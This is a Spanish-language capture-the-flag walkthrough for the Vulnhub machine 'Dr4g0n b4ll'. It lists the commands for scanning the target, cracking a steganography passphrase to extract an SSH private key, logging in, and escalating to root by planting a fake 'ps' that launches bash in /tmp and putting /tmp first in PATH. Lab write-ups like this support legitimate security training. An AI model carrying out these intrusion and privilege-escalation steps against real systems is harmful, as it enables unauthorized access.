|

|

| Máquina: Dr4g0n b4ll | |

| SO: Linux | |

| Dificultad: Easy | |

| Descarga |



1. Pillamos la ip objetivo.

sudo arp-scan -l



2. Escaneo puertos y tambien servicios.

sudo nmap -p- --open -T5 -sCV --min-rate=5000 -n -Pn 192.168.1.8

3. Hecho un ojo a la pagina apache.

http://192.168.1.8:80



4. Hago fuzzing de directorios y archivos en la web.

gobuster dir -u http://192.168.1.8/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x html,php,txt



5. Este archivo me da un texto.

http://192.168.1.8/robots.txt





6. Lo pego en Cyberchef para decodificar.



7. Vuelvo a la pagina principal y analizo el codigo fuente.

8. Por muy debajo encuentro una linea comentada, lo llevo a Cyberchef.





9. Me dirigo a esa ruta en la web.

http://192.168.1.8/DRAGON BALL/



10. En el archivo al parecer tenemos rutas.

11. Ya dentro de la carpeta vulnhub, tenemos dos archivos.

- En el login pillamos un potencial usuario

12. Ahora analizando la imagen.

12.1- Descago la imagen

wget http://192.168.1.8/DRAGON%20BALL/Vulnhub/aj.jpg



12.2- Con steghide extraigo archivos ocultos, pero me pide una clave

steghide --extract -sf aj.jpg



12.3- Crackeo la contraseña, si es exitoso lo extrae automaticamente

stegcracker aj.jpg -q

ls



12.4- Tenemos un clave privada, lo renombro y le doy permisos

file aj.jpg.out

mv aj.jpg.out id_rsa

chmod 600 id_rsa



13. Accedo por ssh como usuario xmen.

ssh -i id_rsa xmen@192.168.1.8

14. En el archivo esta nuestra flag de usuario.



- Dentro de la carpeta tenemos dos archivos

cd script

ls



15. Analizando los archivos.

15.1- En el contenido de demo.c veo que ejecuta el comando ps

cat demo.c



15.2- Al ejecutar shell me resulta una copia de la salida del comando ps

./shell

ps



- Entre las cadenas del binario shell hallo demo.c, supongo que al ejecutar shell tambien ejecuta las instrucciones de demo.c, por eso en la salida de shell tambien se ve que se ejecuto ps

strings shell | grep demo

16. En demo.c veo que ps no es llamado con su ruta absoluta, supongo que busca en el path.



16.1- En principio veo la ruta relativa de ps

which ps



16.2- Creo mi propio ‘binario’ ps y lo agrego al path

cd /tmp

echo "/bin/bash" > ps

chmod +x ps

export PATH=/tmp:$PATH

echo $PATH



16.3- Compruebo la nueva ruta de ps

which ps



17. Por ultimo escalo privilegios.

cd /home/xmen/script

./shell